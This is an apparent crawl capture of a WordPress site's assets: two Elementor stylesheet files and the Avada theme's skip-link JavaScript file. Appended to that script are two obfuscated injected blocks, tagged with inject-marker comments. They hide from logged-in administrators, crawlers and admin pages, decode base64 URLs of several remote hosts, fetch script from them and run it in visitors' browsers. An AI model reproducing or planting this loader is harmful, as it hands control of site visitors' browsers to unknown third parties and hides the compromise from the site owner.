					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.highlighted{background-color:#F8F8F8;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown .elementor-item, .elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d{width:100%;max-width:100%;}@media(max-width:767px){.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-widget-container{text-align:center;}.elementor-3239 .elementor-element.elementor-element-f4276a6 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-3239 .elementor-element.elementor-element-589a4c4{text-align:center;font-size:16px;}.elementor-3239 .elementor-element.elementor-element-56af838{width:50%;}.elementor-3239 .elementor-element.elementor-element-00dceeb{text-align:left;}.elementor-3239 .elementor-element.elementor-element-00dceeb img{max-width:80%;}.elementor-3239 .elementor-element.elementor-element-de8b213{width:50%;}}@media(min-width:768px){.elementor-3239 .elementor-element.elementor-element-6a814be{width:100%;}.elementor-3239 .elementor-element.elementor-element-e20f034{width:57.053%;}.elementor-3239 .elementor-element.elementor-element-2b920aa{width:33.309%;}.elementor-3239 .elementor-element.elementor-element-864ca5e{width:8.92%;}.elementor-3239 .elementor-element.elementor-element-ac8949b{width:100%;}.elementor-3239 .elementor-element.elementor-element-56af838{width:20%;}.elementor-3239 .elementor-element.elementor-element-de8b213{width:80%;}}/* Start custom CSS for form, class: .elementor-element-f4276a6 */@media only screen and (min-width: 600px) {.header-form-css .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group{max-height: 1px;}
.header-form-css .elementor-field-textual.elementor-size-xs {
    min-height: 25px;
    max-height: 25px;
}
.header-form-css .elementor-form .elementor-button.elementor-size-sm {
    min-height: 25px;
    max-height: 25px
}
    
}
.elementor-field-type-recaptcha_v3 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c0dac2d */.elementor-nav-menu--main .elementor-nav-menu a, .elementor-nav-menu--main .elementor-nav-menu a.highlighted, .elementor-nav-menu--main .elementor-nav-menu a:focus, .elementor-nav-menu--main .elementor-nav-menu a:hover {
    padding: 13px 10px;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-5227.css?ver=1743640155
body_size: 740
content:
.elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-container{max-width:1000px;}.elementor-5227 .elementor-element.elementor-element-405b7b9:not(.elementor-motion-effects-element-type-background), .elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#312564;}.elementor-5227 .elementor-element.elementor-element-405b7b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5227 .elementor-element.elementor-element-8619c46 img{width:150px;}.elementor-5227 .elementor-element.elementor-element-d5d9028{text-align:center;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:18px;font-weight:700;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-type-html{padding-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group .elementor-field, .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-subgroup label{font-size:15px;line-height:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:bold;padding:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-next{background-color:#D4AF37;color:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]{background-color:#D4AF37;color:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"] svg *{fill:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5227 .elementor-element.elementor-element-d00c806 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-fa9a034{text-align:center;color:#FFFFFF;font-size:12px;}.elementor-5227 .elementor-element.elementor-element-c5aba81{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-widget-container{text-align:center;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon{background-color:#02010100;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon i{color:#FFFFFF;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-5227 .elementor-element.elementor-element-d00c806 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-5227 .elementor-element.elementor-element-db4455e{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.3
body_size: 2580
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
